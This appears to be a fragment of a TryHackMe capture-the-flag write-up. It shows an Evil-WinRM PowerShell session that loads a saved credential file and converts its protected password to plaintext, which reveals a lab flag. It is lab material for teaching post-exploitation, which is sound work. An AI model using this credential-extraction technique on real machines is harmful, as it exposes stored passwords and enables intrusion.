 *Evil-WinRM* PS C:\Users\lvetrova> $credential = Import-CliXml -Path 'lvetrova.xml'
*Evil-WinRM* PS C:\Users\lvetrova>  $ptr =
[System.Runtime.InteropServices.Marshal]::SecureStringToCoTaskMemUnicode($credential.password)
*Evil-WinRM* PS C:\Users\lvetrova> $retrived = [System.Runtime.InteropServices.Marshal]::PtrToStringUni($ptr)
*Evil-WinRM* PS C:\Users\lvetrova> $retrived
THM{694362e877adef0d85a92e6d17551fe4}
*Evil-WinRM* PS C:\Users\lvetrova>